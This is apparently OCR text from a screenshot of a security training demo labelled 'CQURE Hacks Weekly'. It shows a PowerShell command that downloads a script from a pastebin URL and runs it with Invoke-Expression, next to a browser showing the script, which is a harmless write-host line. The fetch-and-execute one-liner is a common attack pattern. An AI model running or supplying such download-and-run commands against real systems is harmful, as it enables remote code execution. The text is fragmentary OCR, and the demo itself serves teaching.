 Select Windows PowerShell
Recycle Bin
PS C:\Users\user> Invoke-Expression (new-object System.Net.WebClient).DownloadString("https://pastebin.com/raw/GE266
Tru")
Microsoft
Edge
pastebin.com
https://pastebin.com/raw/GE266Tru
bfuscation
write-host "CQURE Hacks Weekly" -BackgroundColor Red
Type here to search